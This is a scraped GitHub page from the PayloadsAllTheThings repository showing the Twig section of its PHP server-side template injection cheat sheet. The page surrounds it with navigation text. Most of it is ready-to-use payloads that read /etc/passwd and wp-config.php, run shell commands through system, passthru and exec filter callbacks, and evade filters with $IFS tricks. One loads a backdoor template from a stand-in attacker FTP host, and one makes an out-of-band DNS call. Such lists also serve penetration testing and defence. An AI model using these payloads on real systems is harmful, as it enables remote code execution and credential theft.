 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/PHP.md#twig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Files
master
Go to file
Server Side Request Forgery
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Virtual Hosts
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
PayloadsAllTheThings / Server Side Template Injection / PHP.md
Preview Code Blame 252 lines (194 loc) · 5.91 KB
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);
$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
Twig - Arbitrary File Reading
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
{{include("wp-config.php")}}
Twig - Code Execution
{{self}}
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{['id']|filter('system')}}
{{[0]|reduce('system','id')}}
{{['id']|map('system')|join}}
{{['id',1]|sort('system')|join}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id']|filter('passthru')}}
{{['id']|map('passthru')}}
{{['nslookup oastify.com']|filter('system')}}